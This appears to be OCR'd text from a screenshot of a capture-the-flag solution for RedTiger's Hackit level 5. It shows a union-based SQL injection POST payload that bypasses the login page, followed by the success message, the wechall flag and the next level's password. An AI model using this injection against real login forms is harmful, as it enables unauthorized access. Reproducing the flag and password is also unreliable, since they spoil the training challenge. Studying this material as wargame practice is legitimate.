 https://redtiger.labs.overthewire.org/level5.php?mode=login
百度 <Ctrl+K>
火狐官方站点 新手上路 收藏到有道云笔记
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
https://redtiger.labs.overthewire.org/level5.php?mode=login
Split URL
Execute
Enable Post data Enable Referrer
Post data
username='union select 1,md5(2)#&password=2&login=Login
Target: Bypass the login
Disabled: substring , substr, ( , ), mid
Hints: its not a blind, the password is md5-crypted, watch the login errors
Login successful!
You can raise your wechall.net score with this flag: ca5c3c4f0bc85af1392aef35fc1d09b3
The password for the next level is: for_more_bugs_update_to_php7
Hack it
信安之路